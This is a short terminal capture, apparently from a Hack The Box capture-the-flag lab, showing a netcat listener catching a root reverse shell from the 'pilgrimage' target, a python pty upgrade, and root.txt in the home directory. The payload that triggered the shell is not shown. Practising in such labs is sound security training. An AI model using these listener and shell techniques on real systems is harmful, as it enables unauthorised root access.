 → ~ ip addr show tun0
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.7/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::1005/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::1bd1:dc94:3515:2978/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
→ ~ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.219] 49364
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i
python3 -c 'import pty; pty.spawn("/bin/bash")'
root@pilgrimage:~/quarantine# cd
cd
root@pilgrimage:~# ls
ls
quarantine  reset.sh  root.txt
root@pilgrimage:~#